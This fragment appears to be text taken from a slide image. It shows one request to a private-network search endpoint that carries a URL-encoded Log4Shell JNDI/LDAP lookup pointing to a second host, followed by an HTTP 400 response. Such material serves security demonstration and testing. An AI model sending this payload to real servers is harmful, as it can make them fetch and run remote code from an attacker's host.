 172.16.14.209/search?query=%24%7Bjndi%3Aldap%3A%2F%2F10.0.11.123%3A1389%7D
HTTP Status 400 – Bad Request